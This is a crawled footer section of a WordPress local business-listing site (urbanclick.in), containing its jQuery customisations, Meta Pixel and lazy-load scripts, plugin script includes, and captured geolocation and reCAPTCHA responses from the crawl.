															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 01:22:00 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery371018170057643410686_1768959696625&_=1768959696626
body_size: 108
content:
jQuery371018170057643410686_1768959696625({"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.217.35.33","state":"Ohio"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery371018170057643410686_1768959696627&_=1768959696628
body_size: 109
content:
jQuery371018170057643410686_1768959696627({"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.217.35.33","state":"Ohio"})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JmxkbJGM5Wxvh6J0zRev8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959708744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>